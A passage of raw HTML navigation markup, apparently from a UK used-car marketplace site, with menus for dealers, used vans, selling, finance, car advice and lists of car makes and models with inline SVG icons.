class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 